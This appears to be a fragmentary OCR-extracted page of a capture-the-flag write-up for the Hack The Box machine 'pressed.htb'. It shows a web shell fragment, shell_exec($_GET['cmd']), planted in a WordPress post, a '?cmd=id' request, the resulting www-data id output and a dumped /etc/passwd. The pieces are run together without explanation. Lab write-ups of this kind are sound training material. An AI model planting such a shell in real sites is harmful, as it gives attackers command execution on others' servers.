 UHC January Finals Under W
pressed.htb/index.php/2022/01/28/hello-world/?cmd=id
Burp
13
UHC January Finals Under Way
The UHC January Finals are underway! After this event, there are only three left until the
season one finals in which all the previous winners will compete in the Tournament of
Champions. This event a total of eight players qualified, seven of which are from Brazil
and there is one lone Canadian. Metrics for this event can be found below.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/
sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/
bin/false usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin htb:x:1000:1000:htb:/home/htb:/bin/bash lxd:x:998:100::/var/
snap/lxd/common/lxd:/bin/false mysql:x:109:118:MySQL Server,,,:/nonexistent:/bin/false
uid=33(www-data) gid=33(www-data) groups=33(www-data)
” . shell_exec($_GET[‘cmd’]) . ““; } ?>